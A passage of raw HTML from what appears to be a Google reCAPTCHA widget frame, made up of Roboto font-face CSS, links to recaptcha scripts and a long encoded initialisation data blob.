  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZdR5juVDTMG0qN1vmxr-_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZdR5juVDTMG0qN1vmxr-_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZdR5juVDTMG0qN1vmxr-_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cv8O4w4wxw6zCpsOiKi3DkCtcw7J6f8KFHXLDjy0oZlDDi8KkbVJAwqljw4VjwqctwrF0TsKVCsOcw44Swoo6BcKlYsOFwrk2w6/Dp1phwqhNwp3DkcK6w6DCnhtlw5DCqcODM8KCw6vCnMOHw7Y0QR0tDMO1dsO/JgcNwpQWPcO6wrHDvysOGQ3CusKMwrB1CMKQYlPDkcKuDEhFwqJrw4jDrFrClllsIgrCh8KREcKawpU2UBRwPQA+b8KQw7dLNsOUCcKZSwZEw67Dm8K4woIYFGjCig/Cr8KhHCFxc8KgCRXCslHCrWlLdSE5w4zCg8K5wpnCrkfDpMOlwqk4PcKxw5vCrljClMKib8KZw48SCMKDwr/DglDDphLCssKYwq7CjxPDlsKuTcOAw7nCl2EMCMKqwpVFRsOcUDp6XcK4w4w7wqJKw4PDhWUKwpPDtmhLSlM7IsKgOjYQHErDo1J2QQ9cHgMOah/[base64]/wqrDgEF6K8O1wqoPwoBZH8O0ccOSwr7DncK8SVHCmhvCtULDhcOWBsKCwqQ3QA7ClxzCj8O7wr7DsMKKw47CiFzClsOJwqvClMOFwoLCpMOlQcOWdXgUciLCncOrw7PDhU1lcipwIMOYCxAzwprDoj/DkMOqwovDmsK+w5TDmDHDsVwQw6XChzPDiEZ/w6rCnsKhXcK8w6TDu8ODw60pwq9Tw7/Cm3sQw5JEw4VVQcKBwpDDgMOOE8K2wrbCoxnCj8KTw4vCnMOqV0LCo8Onw6wyw6Ntw6wJw5YHw47Cs3DCkcKsw4zDnsKgw7bDqcO1w51fwo/Dsg/DvVw8wrfDiAHCjMOSNFhYTzjDolLDukQ6MUF1w6rCoMKhwojDmMKlKMOqLDQWw6h/wphsw7bDv8KIw7F4O8Oab3UVO8Onw5xpw7YDXxlpwq8tYMOjw6gzwpbCgMKAw4cZwr/DhMOJSsOXJsKdZcK9w6/DosKLwrU9ZE8aeVdEGsKew6PCpsKowrTCnMKow55mwrtKBGgTLgfCnhEkw44KN8KwwpfDg3PCnMKcQgTDksKZwp/CmcOXAMONw4LCsMO3w7fCrVDDlU84wp3CicO7wrs6w4Qxw7XCqsK6w5c0T8K/H8O2ScKnw4DDpmJYeUMPw6HClDUqwpfCqcOYw4M9McO7w5dVw77CgcKpwoRuwogxKiRwKsKvw4tbwrxDYGnDk8KdATVjw74WKxXCjcO9wpYWZsKjwpzCiVs5wr8xw4vClHHCrTxdw6PCmhsUABsyE1IzR8KnwqlRw58ba8OkwrUBwoFdTy7CnMK/woRJw7cnFMOLw6/Cgw8XwqPCpWTDvgMJZzc0w649TcKiHsKaw4A5w7A0C8KGw7XCi1nCmm7CmcOZw6XDoMO/YALCkDXCsRQvwqssw7VdaBEkwqrDhsK+J2grWcOnw7BSE3M+wqleHirDqktyWsOTwqUEwpd9D8OIWMK9dB0bw6vCsS1/MCM6dMOtw6EwUcKfw7rCqXcfwo3CtMO3w6t1w4JJwoHCqsKRwr/CqMOrPUDDmcK4wqlqwrN9wqhXwpIOSsK/UMOGw48/[base64]/GHrDg8O+aycpw5Z7wqBrwrRuw6MlNFNrwpLDl8Ohw6TDjsKXwoFeKUNqwokAdl3CkMOowqTCgMKswrlXw4EmXGZSM3R4dWB/w7hiwq/ChsKkwrDCrivDvsKWw6PChl4nwohMw69ew6zDjyjDr8Kvw7zCoMOAwr3CpB8VbcKicMKxwoZSPcKXwp7DlsORFsOYUsK7worCmmYrw5tPw77DlcKvF8OhPkvCqsO3wrEWw5/DtMOww6fDulAAw7/DpMOWw7QFwpDCm150woZQAcOtwqrCkMKCEx/[base64]/DgT3CksOsw5zCiz3DhsOTPsOVHcK4wpEzdWUnw4VCwrYgaQzDuGvCq2jDki/CnAXCjMKeGsOOw7Q4wrDDnR3DgMKsw6Muwr/DisKJU3d2UcKaAsKMwrJewrcZwpxlP3HDsQHDjsKSXwTCucO9YkpAw7hsa8Oow6ACw7heUkA4w4fDsRDDkiHDm8O0HcO5LXjDlC1cAsOdw5LDqMOzw7HCtjVmDDjDi1bClcOew6nDhgPClx3DlMOfdgLCsDHDoHzDu2PDrB/DocObwqkUe8OidzfDrCxvXQfDnMKbw74HwrZzbMOZwotkwr7CmMOZw6oNw6nDisKew4zCqX/CmTMDwqDCjA/[base64]/Ct2/DpMKFw5tcwoZCFMKfwrfDhMKDw407wqZvw4A/w7Enwr48VsObKMKlUMOWdcKmw4kGEcOJUMO1wrzDjjHCt8OUDX7CjMOsw7JPwr5KUGJ5VXfDpmZKwoPCo8KSZGI0wpXCtCPDsT81QsOWRUlUPx4GFcO3WQ0gY8O+NsKMB0nDq8OiNCLDuMKxw4kOf0zCsMKFwqbDgxLCtDjDvytYw73CiMO3ccOEU8O/IkfDpsOBPMOOwqLCkkrCijFCwp7Cv8KTw57Cq0XDrC/Do8O0FcK3MEpMF8KQw5DDn8Kfw4dtw4fDp8Old8OHw60zw5wYdwLDqsKqw4onDwtuwrp2Jh7CqQ7CpgLCvDFzw7QNfMKEwo/Dnixkwo9qE37DjyjCu8O6GQtTw6YJVsKBwq4xfMKxw6EQFXnDok3DhDBywq3DusKIw584w79dBQPDrsO/w4DDq0kQwq3CkD3DscOCO1Fww7ZZBsOyw6dXIMOsdcO2fcKtwqTDpMK/wr9TY8KIw48DVBDCnS9QMk/Dg1ppT8KvQ8OqFgVow49VwrLCs8OXScOrwo/CjsKRHMKyQcOcdMOmwpLDrGjCvwMbAEwqwp3Cg8KiG8KYw7DCh8KBFHszYVNDFsO8bW/[base64]/CilLClCLCribCji91T8KgVsO2w6ZaPFJjQ8KhwqrCnWs9Z8K1wrhsOcKRJ8ODw4oCwqAvwogOw4XDj2TCosO+IsKuAsO4FA/DmMKtwqZxM2/CmV5Bw4sOw6bDvHUDw441WGx+cR7CkWouWMOQdcKUwrUpc8OAwqLClsO8wrh0DkzDv8OJwonDq8KcccKdLxNLG2sHwooJw6Yuw7l0woTCmwXCu8Kgw701w6VHC8OKHS/Cmxt3wpjCpsOSwp3Dki7CsH04WsKtWMKoI8O8T8KxDk/CnCcYIA0cUErDvTFQwq/CkMOKQcOkw7IOaMKbGMKFDcOAS05OHCMeMXLDnVogw6Nxw6nDmAZyU8KMworDnsOTJMOrw7BxJxIBaMORw4zCkQTDhm3CgsOke2V3wogrwr94ccK4VDHCk8O8w7XDmwHCt0Vmw6PDlkHDhwbCkRtDwpPDocOkwoEow7sNQcKqHnjDscKiLcOuwp/DhwsawqnDjMK0IxIWdsOBO2wTYcOPS3DDgsOXw7nDlnloFyofw5jCqsOCw4QqwpXDpk/CswJ+w7bCrCtSwrQGYBAHQ0fChcKew5HCj8KMwqEpEHLDsAB9wpRvPcOVY8KgwpnDigoFVyXClXzCqVIUw6Qqw6nDnQ1DWlNxNcK2w5RiwopawpQUwr7Dl3rCuBbCqMKXw7zDrR4HNcKYwpXDkUooRsOUwp3Cs8KXw7/CsUDCp3cHdMOlCcO0C8Ktw4LCjMKbExgrwqPCssO5UF4BD8KBKBPCq0sIwqR4AmJSbsKycU/DtB7DjMOGCMKGRiLCl3QWRcKKbcKQw6rCuHJrX8Osw4TCjsKZw7fDjzNew7xwEsOIw7sxO0zDnj1TIWxlw5wiwqcCQMOMNWReR8OqLlLCi1dmV8KHw5Z3w77CscOQe8KBw5PDn8KmwpEeFSnDoMK9wq7CuUPChXYIwq07w6d3w7LCk1/CgsOeNsKXw4IeLMK3R8K4woM9FcO6w4dUw7PDnsKFw47CsmrCj11gfMOXw4clPzLCicKPBMKcdcOucWg3AV/Cr8O4fTADasOWVMOsw4p1FV7DiXwrJhFewqkAw6oRc8KZWcKVw4bDkg7Dm1xZZSnDgwbDk8OlG8K/[base64]/wrlxGEjDp8K9dW7CoiFUUMKCEHjCukHCtz/DuxhTJsKkDcKww5PDlsOkw4XCpMKMAsKaw4nCtGXDjiPDrwtiwrBNwop7wohUB8KOw4PDvsKVHcOywovCvDfDgsKCLcOcwprCssOMwoPDmcOBwr0Jwokyw6IkXTrCn1HDgTALDMKQTsK2PMK6w6PDoFl6wq96PTbCsR9cw5IkA1nDpMKlw5zCvsKYwr/DnRQcw5rCvsOPDcONw59Ew4oyPMKmw5pTI8Kqwo7DiXHCjsKYw7/[base64]/DgmrDlnpJw6EFdsK+ZsOhQyJMwqTCrAXDjsOnA0rDk0BzwoHDl8KmwqsoKsOleUHCkcKzRmrCqG5qQcO4HsK2wqTDosKwUcKqG8ONPFp1wo3ClcKMw4LDgcKBIATDp8O7w5FrOMKVw7bDs8Krw5pUHBjCjcKMFRU/UjjDmsOqw7jCs8KZSGYzWsOgO8OXw4Aqw54GYnDCsMOPw6A4w43Ck2PDkT7CrsKxdMOteh1vXcO7wqZew6/[base64]/ChsOYwqHDvFjDusKUKGAxwp0Qw5sAQsOnwrQfYFHCggRQw4sAFcOURSnCtiXCgGrChxxoX8KDacORYsK0CcOZa8KBwpMMPEVbOz/CrcKuZjXDnsKBw5fDpwvDncOqw7ledQ3Dtk7DpVJ9w5AvdMKTY8Kqwr5mSnoRVMKTwrZ+I8KQKx3DnXjCuho6CRQ/asKxwoJFfMKvwpVzwqovw5HCs0tTwqJKS0LDosOFasKULCbDuh1lBUnDk0PCjcOmFcO5YCUWZVbDvMODwqPDoyPCvxI1wr/Csw3CucK/w4/Ds8O8OMOdw6LDqMKIQCYxJsK/w7bCpEVvwqrDnR7Dq8KVCAPDrQx7CjwQw6TCnW3CosKBwq/Dr2ZPwq8mw6h0wqolfX/DlQXDq8OLw4XDk8KNZ8K+ZEhGZhDDqsK0GgvDj3sXwovCgltgw7gXEX1mfnIPwrjCoMK0fA1iwqjDkU1mw75cwpXCpMO3JjTDmcKNw4DChX7DtUB+w7jCkcKdVsKmwpTCkMOnw5dcwoUMOsOEBcOfJsOLwobChMK+w7/[base64]/CoXnCn8O2dUUEwpvDh0sEHMKUwpPDtcOWdsO5D8OIwobDuXREHXTClC7Do8OVwpjDp3DCusO0CyXCvMKBw4okd3vCuWvDsgnDugbDvDQEw6PCjn1LQiodecK/V0ccWSHCsMKxQHsoZcOAEcO+wrspw4B0fcOeSnIqwqnClcKzEwDDqMKYDcOrw6gXwp8VZAV7worCqwnDkhlyw5B/w40lDsOTwr1MdRfCgMOEeVYSwoXDr8KZw6nCk8O3wojDngjDhQ7ClAzDr0TDicKlUV/CrW8rAcKxw4VRw4/CmV/[base64]/ClMOhJUfDo8OLwpHDgjBVA3TCkcKtw6IXLMKOwqBYw6QfNMO9NA1hA8KYw5YxQXw8woIVcMOKwqMPwqVDIcOKZBXDkcOPw4Uew47CsMOLFMKQwqFGDcKoYkbDpVzDkl/DlGZNwpEnZjdACxzDmAEuCcO0wpgfw5jCkMO0wo7CtGAwBsOMTcOBXH99CsKzw4M2wrTCmR9RwrIowrtFwofChUdWJksoHcKKwq/DmDXCocKXwpvCpCzCjV/[base64]/[base64]/ejbChG3DkiU4w5DCnF/DqsOFPHpMRcK0wqvDtwrClyciIjTDgcOqwpM8wppyCsOiw7nDmcKGwqzDo8O5wqjCj8KbDMOnwpHChQ/CqsKnwr0pTsO1Lltkw7/CscOrw6jDmSDDgH0Nw57DnHBGw50fwr7DgMOrJSDDg8Onw5xKw4TCg0EvdSzCuFXDsMKVw5nCrcKRPMKUw5QzHMOGw6/DksOrehHDoGvCn1RSwq3DsQTClMKLJAkbBGDCjsOcGcKnchnChXDCp8Ohw4IUwqXCrQvDlWtww5/Du2zCoRDDrsO2TMKfwqLDt3U0GkjDqmgVA8OibMOsckY0IWnDpQkzdlrDiRs6w6JWwq/CgcO6T8OdwqHCi8O7wr7CuXxIAcKDakvCpycTw4LCg8KSUGcPTMOawqMTw6Z1EgnDpMOuc8KZWR3CuULDhsOCw5JsNmssaVBtwoRNwqZtwq/[base64]/CvMKNwrwbWcOaw4dgLMOrw41oPcKow55nDcKRf2o1wrJew47CjMKMwofDhMKveMOdwpvCrX1Dw7fCq3/Cu8KIXcKVKcKHwr8nFcKyKsKMw64IZsO9w6TDqsKgXx4Fw49+EMOTwr1Hw4p8w6zDnwbCr3PCpsKOwrfCl8KIwo7CgnjCmsKPw5XCkMOja8O2d3YHYG53LVTDqAQnw4PCg3/CpcOvWAgRUMKvVgjDnx3CpzrDmcO9a8OaUybDgcOsfCzCrMKABsOBQxrCi0jDmF/DtxtVL8KKwrNjwrvCqMKVw6vCnArCoE1oTztTMjJ/UcKuFDNbw4vDqsK3FSc9JsOnKzxowqXDqMOewplJw5DDrFrDjzvCh8KrBnvDrHp4Ck9fHAs3w7U5wo/CnXTCtMK2wrrCtm1SwqbCoB4hw5bCuHovLCzCuX3DmcKBw7Q2w53CqMOlwqTDpsKvw4skcXE6fcKWFX9vw5jCjMOnaMOPOMO2R8KGw4/CnXcnI8K/W8OOwodew5/DkwzDoS/DgMKAw4bDmXV8BMOQF3pefiDCo8O1w6Q7w5vCscOwE0/CkVQ/YsOKwqVGw7wAw7VXwrfCp8OFMk3DmsO9wrzCo03ClcO5RMOpwqpow4DDjV3CjcK/O8Kzf1N5MMKdwrTDmE0QTsK4ZcONwop6QcOUIxY9AMKqKsOAw5PDsgpDFWc+w7LDv8KRRHDCicKmw5LDmhrCnXrDryzCmBExwqHCl8Kvw4DDoQNKEGF/w452esKnw6QJwpXDky/DkRHDiQpecgrCnsKrw4DDr8OnCSbDnizDhEvDiRDCu8KKbMKaEMO9wrREJ8K4w65HLsK4woYyNsOww4xAImwkYznCrcOvO0HCqHzDtUDDoC/DhldXBcKCSQozw6fCusKew7VOw6pLT8O6Am7Cog3DicKPwq1ebWXDvsO4wq8hNcOXwqbDqMKYUsOYwqnChAk1wo/DvUR8EsOJwpfCnsKIZcKbM8Ozw4sAdcKLw6NcfcK/wrPDoBPCpMKqdnPChcKxXMOeMcO8w5DDuMO6UR7DuMODwrzCmMOZVMKSwq7DosKTwogsw49gCS5Hw41CGAYSUBzCnXTDrMKnQMKWcMO2woglAMOtScKIw6IswovCqsKUw4/[base64]/DjnA4WsKmXMOlEMKKw4oywo4VwovDpsOXwoXClm8JGU7CscKEwpgYw5F1RT/DsD/Dh8OvJj7DtcKHwr3CqMKDw7DDjDxQfDYjwpZ7wojDvcO+wq4lFsKdwpXCnwUowrPCiQvCq2bDi8KYwowPwpcpekpLwqZ2HMK0wpwwZ2DCrgvChVd5w5VKwpplFkHDmCLDpsKewo5CcMO/wr3CocK8eTUNw4FAZR0jw44fNMKTw55ZwoF+woEEWsKfd8KTwrB4DjlJFirCjBdGFkTDkMK2NsK/AMOpCMKlBG82w4UcbAbDnV7CjMOFwpbDqMOFwpdnAlvDrMOQd07DtSp6E2B6AMKUAMKWdsKTw77CjzzChcOfw7vCph0/TCYJw4PDscKYdcOuZsK9wochw4LCs8OWJ8KBwqN+wqzDrxUBFz99w4TDm1kqF8Kow7kCwpjDmcOIaj1UHcKvPXXCkm/[base64]/w5UcccOYVVhiHhdBwok7wpzCuQYMwozCjMKeAGfDtsKLw7PDhcOxwoDClMKOwo1dwrlew4jDqG1HwrTDhlEbw6/Dl8KkwopOw4bClQcSwrXCjFHDhMKLwpJVw48GV8OWUgZIwqfDqBHCiE7DtwbDn1PCgMKBKHpHwqkZw4XClCDCjsOqw7Mvwo93CsOlwovClsK+wo/CpW1uwr3Ct8O6SQpGwoXCrAIPWWRSw4vDjhYZCGTCvX7Cm2HCqcOkwq/[base64]/DignChUfCnMONDsKEw6x4wrzCrsO6JMOkKiQKF8KVbhVRUcOfOsKMZsKqL8OSwrHDgkPDocORw73CqC7DhiVkUh/Chy8Iw5V2w6olwqHCjAHDjTXDm8KMPcOZwrATwrnDmsKzwofDuWNEa8KqYcKPw6jCtMOdFhpOBXDCgWwsw4zDuntww4bCvlfCunoMw5U9Fx/CpcOswp1zw6XCqnI/[base64]/CngtCwq1iwpXDr8OFw6ZUHn3DucKEVSFOFG96wr3DhU1rw6rCrMKfXMOgFnx/w6sYBMKMw7XCv8OAworCjcOLb1t9IAxNNngAwojDsVhCeMOjwp0AwoFEO8KPTMKhEcKhw4XDmsKKAsO0wp/CjMKOw6Ehw4ciw48ATsKreCZtwrvDiMO1wq3ChcOmwoLDv2rChi/[base64]/CrsO/[base64]/[base64]/w5VHEcKswr40w6fDvMOEwpPCvgzCvzwFG8KEwpt9CMKBGcK1ThBAXDZfw6/DtsKgFFYnTMOEwqgXwog9w44LIxVKWW8rDsKVN8OSwrTDicKFworCtGfDoMOvFcK8X8OhH8Kyw5fDtsKSw6PCtzPCmT94BlBsdE7DmsOEWMOQLcKNecOgwrYmPEBwSzjCvxLDtlxSw5/ChWV4JMOSw6LCksOow4F0w7U2w5nDtMOOwp7DhsOoC8OMwozDssKQw7RYTSrCvsO1w4DCocOtd27DicO8w4bDrcKgeFPDqyIcw7R0AsKUw6TDrABgwrg7UMOfLF80YipVwpbCgRgODsOJccODB285S11FL8KZw73Cg8K8LsKLJzRJOH/CpyQdXTfCscK3w57Co1zDqlXCqcOcwrbCpXvCmCLChcKQMMOrFMKTwrbCkMOqJcKJOsOew53DgD7CgV/CvEI2w4rCtsOXLhFQwo3Djx8twr84w6VkwppyFkIQwqkNwp5mXT1rfEjDnnHDvMOscCVFwrUYZCvCt358dMO8BcOMw6zCnnHCjcKcw7zDnMOYJ8OIGSDClDI8w5HDvGLCpMKHw4ktw5bDoMOiOFnDk08vw5HDqRpAIwrDvMOIw5onw5/DlUdYHMKiwrlYwqXDiMK8w7zDiH4Iw7nClMK/[base64]/WMOiAsOIDVJMd2YZw444b3LCmcKAXHMXw5DDhlR6bMOwVE7DjjHDimciBcO0ewLDk8OVwrzCmEc5wrXDrTJrFcOJIn0jflLDvcKOw6MaIDTCicOow6/[base64]/Ct1VnwqISOVHCvcOzw5BTWDFCEMK3wpcSYMKuEcKswoR1w4JZTQHCrGxCwqrCrcK/HUoBw55kwrYwbcOiw6TClFnClMOIfcK0w5nCmyNYdEbDtcODwpzCnEXDhUE5w5FtG2HCk8OBwp4fd8OwK8KiLVpOw63Dl1sPwr9mV1/DqMOoE0BLwrNow6bCuMOgw6gWwrzCgsOIU8Kuw6wGbhpQISJZKsKGYMOxwpQYw4g3w6tFTsOJThBxIj0Qw73DtBbCr8K9Oy0wCWEJw7nDvVtNPR1WJEzDiU7Dliw3J14PwqjDtg3CkDBbc3tXUF5zR8K4w501Ii/CvcOyw7IMw58UB8OHOcKDSQVNPsK7w59Ywo0Iw4fCuMOTX8KWIHzDn8O/IMK/[base64]/[base64]/[base64]/w5sKw7nCn8ObwqXDq8OCPTXDlcKuw7jCjRLDqMK9G8KWw4fCjcKwwoLCpw9GBsK/[base64]/w6c1wpLDlmNFwp3CnHt7wpDCnCVcU8OFw57Ds8Kuw4fDlH1OCWjCtsOaXhh8UMKdLQ7Cu3vDp8OiXj7CiwAYdlbDqmfCtsOHwrjCgMOmMkbCuB47wrbDqysowqTCj8KPwo9vw7/Dm3B5BB/DssOAwrRQCMOZw7HDi3TCusKBRRLCtBZ0w7jCg8Omwr1jwqNHKcKlVTx0QMKcw7gJYMO6F8O1wrTCh8K0w5TDgicVC8KhNMOmewbCr3pswqIIwooOS8OCwqfCpC7CnmJSacO3TMKvwogTEWQ9JyQMccKGwoDCkgXCkMK1wp/CqHAEOw8HWzBXw6MXw47DqXZwwpbDhRLCtUfDicO8GcOnBMKQw71MXX3Dr8KXBW7DjsOAwr3Dmj/Dv38pw7PChyEvw4XDkhrDicKSw6l/wr7DicOCw6p8woYDw75dwrQ/LcKeV8KFFE/Dl8KAH2AdV8KDw4Bxw5XDp2XDqhBXw6/CusOuwqNnH8KhMnrDrMOQCsOdW3DCrWTDuMORe3BtGB7DucOBAWHCmcOYw6DDvgvCpBfDrMKXwrBICA4OBMOrfFd+w7slw6VLdsKRw6ZmdmPCgMOuw7/[base64]/Cnzs6HyZBw55HO1lcw4gCw5rDi8OKwrcMP8KSwotGUEp/VQnDucKaJcKSQcK8WHhMwpAJdMKIZj4ewoQOw5dCwrfDrcOYwo4MQirDjMK1w6fDrStfF3V8YcKYPGTDm8KBwoFaXMK1e08yKcO7VsKcwqMUKlkaa8O8QXTDvyTCh8Kbw4PCiMOiS8Ojwpg9w4DDucKUKjzCq8OzfMO0fDp2X8O1VV/CoQlGwqnDrC/DkmTCuSDDlGbDrmM4wpjDjyjDucO4PQQxJsOPwphewqcCw4HDjDk6wq88J8KtR2vChMOUGMObfk/CkWnDqysKOh0tAsKfEcOYw5lDw6VdE8K4wqjDoVxcIF7DgMOnwpR1McKRAW7DssKKwoDCjcKfw6xPwo1nGCRDBEjCmTPCvW7Dl0HCqMKubMORfMOUL3nDr8OjUDjDhFhxfFDDusKyFsOZwpkrEmUjUsKUSsOqwqIseMOCw4/DvFNwByPCqkJmwoo+w7LClVbDqwVyw4ZXw5/Cr37Cu8KDc8KkwqfDkw9JwrHDqlZBYcK4als5w7IJw78Iw4dvwpRoZcO3A8OQV8O4fMOtNcOWw7jDlEPCsnjDlcKawovDicKUdCDDoEoawrHCrMOYwqjCrsOaFxNQwqxgw6/DrxQrK8OBw6bCqExIwqxswrM/WMOKwrjDtXw9ZnBsOMKuIsO/wo8YHsO9Y2nDqsKkZMOIHMO3wqtRVMK5WsOww51jdkHCuCfDo0BWw7VeBHbDpcK9JMKGwpw1DMKuWMO8awXCt8KSF8K6wrnDnMO+HX9Jw6ZMw7LDijRTwpzDrEFgwrvChMOnIUE3fjsCasKoIXnCu0N/XBMpRCbDgnbCvsOTRjIFw4RKRcOEGcOPAsOxwqpLwpfDnHNjZCzCvB12UxtswqEIRy/Dj8OYcX7Dr3Z3wrNsNHEzw6XDg8Ogw7jDiMOOw7Ngw7nCkCZ/w4HDs8O3w6PCj8O6WAFGR8OTRi/DgMKMbcO1KATCmDIAw6LCv8OWw6DDtcKgw7owUcOPCT7DosO5w4Eqw7DDtwvDr8O4QsOcAcOyXMKKA05Rw4h4JMOGMnfDh8OBfQ/Cu13DmSwbc8Ofw5AuwpVMwql6w7xOwq49w7ZwLnImwqByw7ZIaWnCrcOVUMKTZ8KJYsKNVsKBPkTDtDdhw4lwelTCh8O/eSACQMKuBAHCqMOlNsOXwrXDkcO4Xh3Dg8KJODnCu8O7w7DDn8OgwoUOS8K7w7UGBh/DmnfCkXHDvsOpHMK8OcO3cWFxwp7Duw9bwozCrhBzWcO7w40xDGMqwprDlMO/AsKydxYKdVXDgcKYw4pHw6rDmHPCq3rCsAfDt05bwo7DiMO/w5kCIMOmw6HCqMKWw4UiU8K8wqHDpcK0UsOiQMOlwrltBz5awrnClEXCkMOOUsODw4wvw6hOAMOUW8Oswo4zw6wESD/[base64]/[base64]/DjTsWw6xPw70dZsKQwqDCqcKkw4Y9w4nCnCMcwpnCmsKpwqfCqV0bw5cHwpENI8K/[base64]/DsWBREMKWwqdUZGAmf0TDokrDscKMw6V2MsKHw7wRZcO7w4DDnsKJXMOuwphHwp9WwpjCs0zClgXDr8O6K8KQXsKHwrHDgU9waFc9woHCpMOwZsORw7wkP8KiSCzCk8Ojw6XCiADDpsKKw7fCn8KQFMOaSmdiacK+RiUPwqoPw67DuRsOwohEw6BAc3rCosOzw5w/LMOSwonDpQ4MQsO5w5LCnWHCmyt0woouwpwLKcKWUmI1wobDqMOJM3NQw7caw6XDoC9Ew5zCsBU4QQ7CrRINZsKyw5zDgUl8LsOycFZ0BMOWbQNIw6/DkMK3ECTCmMKFwq3DmFMTwqjDgMKww5xOw5fCpMOEFcO2TX4rwr/DqATDmnNpwrbCqxY/[base64]/DglbDiUzCk00Vw4rCpcODwqXDvXDCrsKmw5nDmQjCgi/CpibDiMKbVknDnzzDlcOvwpTCncKfMMKrYMK6D8OFOsOxw4rCncOQwrbCl04QHzoDfHFNaMKNI8Ojw7XDncO+woVAw7PCrkcfAMK9FwdII8OPcElTw7gxwo0YM8KTWsOMBMKDKcOKGMKhw4oaeXbDqMO9w5Y8R8KBwpB0w5/CsV7CoMOJw67DiMKvw47DqcOEw5Qvwo54VcOxwr1NWh/DhcOAI8KUwokJwr/[base64]/[base64]/DusODwrQ6Q2tcw69EEigkwoXDlcOvJlXCqg16EcOgdHBwWsODw7/Dr8OZwo8/J8KTcgUdG8KhecOGwrYNUcKaUSjCrcKbwp/DocOaI8O6WSnCmMKjw5fCmWbDtMKYw6Eiw58SwqvCmcKZw6kdam8zTMKbw5gAw67CiBR7wq0oEMO3w74DwpE8FsOLZ8KVw5zDosKobcK3wrQTw5LDlsK6FDsiHcKUFgnCv8O8wp1lw6pHwrkSwq/DhsObWMKLwprCl8OtwqoHQU/[base64]/DksKeE8OOw4bDqsK2LsKNw4NMCS7CpHXCkHvCosOUwqUPNGLCnCrCin1wwpdTw6xdw7YBYWpPwpIoEcOXwpN/wqxqA33Cj8Obw73Dq8O+wr4kSSnDtDAGNsOAX8O5w74twq/[base64]/DnB/[base64]/DoVgeP8Kuw4cc